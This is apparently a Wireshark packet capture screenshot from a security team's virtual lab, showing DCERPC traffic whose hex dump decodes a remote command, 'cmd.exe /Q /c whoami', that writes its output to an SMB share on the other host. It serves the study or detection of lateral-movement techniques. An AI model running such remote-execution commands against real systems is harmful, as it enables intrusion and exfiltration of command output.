 No. Time Source Destination Protocol Length Info
225 107.832863 192.168.56.3 192.168.56.1 TCP 66 445 → 59114 [ACK] Seq=609 Ack=383 Win=66048 Len=0 TS.
226 107.832881 192.168.56.3 192.168.56.1 TCP 66 445 → 59117 [ACK] Seq=1401 Ack=1663 Win=66304 Len=0 .
227 107.835914 192.168.56.1 192.168.56.3 TCP 1514 59121 → 1030 [ACK] Seq=1837 Ack=21933 Win=131072 Len.
228 107.835916 192.168.56.1 192.168.56.3 DCERPC 606 Request: call_id: 7, Fragment: Single, opnum: 24, Ct.
229 107.835958 192.168.56.1 192.168.56.3 TCP 54 445 → 59114 [RST, ACK] Seq=609 Ack=383 Win=0 Len=0
230 107.836371 192.168.56.3 192.168.56.1 TCP 66 1030 → 59121 [ACK] Seq=21933 Ack=3825 Win=66560 Len.
231 107.839287 192.168.56.3 192.168.56.1 TCP 54 445 → 59117 [RST, ACK] Seq=1401 Ack=1663 Win=0 Len=0
232 110.426882 192.168.56.3 192.168.56.1 DCERPC 1282 Response: call_id: 7, Fragment: Single, Ctx: 2 9556d.
233 110.426941 192.168.56.1 192.168.56.3 TCP 66 59121 → 1030 [ACK] Seq=3825 Ack=23149 Win=129856 Len.
Destination Port: 1030
[Stream index: 9]
[TCP Segment Len: 540]
Sequence number: 3285 (relative sequence number)
[Next sequence number: 3825 (relative sequence number)]
Acknowledgment number: 21933 (relative ack number)
1000 .... = Header Length: 32 bytes (8)
Flags: 0x018 (PSH, ACK)
Window size value: 4096
[Calculated window size: 131072]
[Window size scaling factor: 32]
Checksum: 0xe49c [unverified]
[Checksum Status: Unverified]
Urgent pointer: 0
Options: (12 bytes), No-Operation (NOP), No-Operation (NOP), Timestamps
0180 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ........ ........
0190 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ........ ........
01a0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ........ ........
01b0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ........ ........
01c0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 6c 00 ........ ......l.
01d0 00 00 00 00 00 00 00 30 0e 00 00 00 48 00 00 00 .......0 ....H...
01e0 00 00 00 00 04 00 00 00 01 4d 00 00 00 80 5f 5f ........ .M....__
01f0 50 41 52 41 4d 45 54 45 52 53 00 00 63 6d 64 2e PARAMETE RS..cmd.
0200 65 78 65 20 2f 51 20 2f 63 20 77 68 6f 61 6d 69 exe /Q / c whoami
0210 20 31 3e 20 5c 5c 31 39 32 2e 31 36 38 2e 35 36 1> \\19 2.168.56
0220 2e 31 5c 53 47 52 4c 4b 5c 6d 49 6f 6b 48 66 20 .1\SGRLK \mIokHf
0230 32 3e 26 31 00 00 43 3a 5c 00 82 db 00 00 00 00 2>&1..C: \.......
0240 00 00 00 00 00 0a 05 00 00 81 35 01 00 01 00 ........ ..5....
0250 00 00 de 1e d2 84 3f 2d f3 86 01 00 00 00 ......?- ......
Day1安全团队
Frame (606 bytes) Reassembled TCP (1988 bytes)
wireshark_vboxnet0_20190920091302_WGatH9 分组: 412 · 已显示: 412 (100.0%) · 已丢弃: 0 (0.0%) 配置文件: Default